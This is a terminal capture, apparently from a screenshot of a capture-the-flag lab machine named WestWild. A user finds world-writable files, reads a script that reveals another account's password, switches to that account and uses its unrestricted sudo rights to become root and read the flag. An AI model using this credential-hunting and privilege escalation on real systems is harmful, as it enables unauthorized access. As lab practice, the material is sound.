 1 2 3 4 10:34
root@WestWild: ~
File Actions Edit View Help
wavex@WestWild:~$ find / -writable -type f ! "/proc/*" 2>/dev/null
wavex@WestWild:~$ find / -writable -type f ! -path "/proc/*" 2>/dev/null
/sys/fs/cgroup/systemd/user/1001.user/1.session/tasks
/sys/fs/cgroup/systemd/user/1001.user/1.session/cgroup.procs
/sys/kernel/security/apparmor/policy/.remove
/sys/kernel/security/apparmor/policy/.replace
/sys/kernel/security/apparmor/policy/.load
/sys/kernel/security/apparmor/.remove
/sys/kernel/security/apparmor/.replace
/sys/kernel/security/apparmor/.load
/sys/kernel/security/apparmor/.ns_name
/sys/kernel/security/apparmor/.ns_level
/sys/kernel/security/apparmor/.ns_stacked
/sys/kernel/security/apparmor/.stacked
/sys/kernel/security/apparmor/.access
/usr/share/av/westsidesecret/ififoregt.sh
/home/wavex/.cache/motd.legal-displayed
/home/wavex/wave/FLAG1.txt
/home/wavex/wave/message_from_aveng.txt
/home/wavex/.profile
/home/wavex/.bashrc
/home/wavex/.viminfo
/home/wavex/.bash_logout
wavex@WestWild:~$ cd /usr/share/av/westsidesecret/
wavex@WestWild:/usr/share/av/westsidesecret$ ls
ififoregt.sh
wavex@WestWild:/usr/share/av/westsidesecret$ ls -liah
total 12K
69633 drwxrwxrwx 2 root  root  4.0K Jul 30  2019 .
69583 drwxr-xr-x 3 root  root  4.0K Jul 30  2019 ..
69685 -rwxrwxrwx 1 wavex wavex  101 Jul 30  2019 ififoregt.sh
wavex@WestWild:/usr/share/av/westsidesecret$ cat ififoregt.sh
 #!/bin/bash
 figlet "if i foregt so this my way"
 echo "user:aveng"
 echo "password:kaizen+80"
wavex@WestWild:/usr/share/av/westsidesecret$ su aveng
Password:
aveng@WestWild:/usr/share/av/westsidesecret$ id
uid=1000(aveng) gid=1000(aveng) groups=1000(aveng),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(sambashare),114(lpadmin)
aveng@WestWild:/usr/share/av/westsidesecret$ sudo -l
[sudo] password for aveng:
Matching Defaults entries for aveng on WestWild:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User aveng may run the following commands on WestWild:
    (ALL : ALL) ALL
aveng@WestWild:/usr/share/av/westsidesecret$ sudo su
root@WestWild:/usr/share/av/westsidesecret# id
uid=0(root) gid=0(root) groups=0(root)
root@WestWild:/usr/share/av/westsidesecret# cd /
root@WestWild:/# ls
bin  boot  dev  etc  home  initrd.img  lib  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz
root@WestWild:/# cd /root
root@WestWild:~# ls
FLAG2.txt
root@WestWild:~# cat FLAG2.txt
Flag2{Weeeeeeeeeeeellco0o0om_T0_WestWild}
Great! take a screenshot and Share it with me in twitter @HashimAlshareff
root@WestWild:~#